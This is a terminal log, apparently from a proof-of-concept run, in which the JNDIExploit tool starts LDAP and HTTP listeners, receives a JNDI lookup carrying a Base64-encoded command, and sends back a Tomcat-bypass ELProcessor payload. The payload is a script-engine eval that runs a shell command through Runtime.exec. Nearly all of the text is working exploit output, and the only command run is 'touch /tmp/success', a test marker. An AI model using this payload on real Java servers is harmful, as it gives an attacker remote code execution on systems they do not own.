 # owen @ owenstation in ~/app/JNDInjector [18:22:43] C:130
$ java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 172.17.0.1 -p 8088
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8088...
[+] Received LDAP Query: TomcatBypass/Command/Base64/dG91Y2ggL3RtcC9zdWNjZXNz
[+] Paylaod: command
[+] Command: touch /tmp/success
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/dG91Y2ggL3RtcC9zdWNjZXNz with javax.el.ELProcessor payload
[+] Return script:
-----------------------------------------------
{"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("var strs=new Array(3);
        if(java.io.File.separator.equals('/')){
            strs[0]='/bin/bash';
            strs[1]='-c';
            strs[2]='touch /tmp/success';
        }else{
            strs[0]='cmd';
            strs[1]='/C';
            strs[2]='touch /tmp/success';
        }
        java.lang.Runtime.getRuntime().exec(strs);")}
-----------------------------------------------